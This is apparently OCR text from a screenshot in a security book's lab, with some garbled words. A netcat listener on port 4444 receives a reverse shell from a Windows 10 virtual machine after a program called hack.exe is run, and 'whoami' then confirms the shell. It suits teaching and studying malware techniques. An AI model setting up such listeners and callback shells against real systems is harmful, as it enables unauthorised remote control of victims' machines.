 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50836.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reser
Z:\packtpub\chapter07\03-function-pointers>whoam
whoami
win10-1903\user
Z:\packtpub\chapter07\03-function-pointers>_
win10-1903 (workshop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter07\03-function-pointers> .\hack.exe
PS Z:\packtpub\chapter07\03-function-pointers> whoami
win10-1903\user
PS Z:\packtpub\chapter07\03-function-pointers>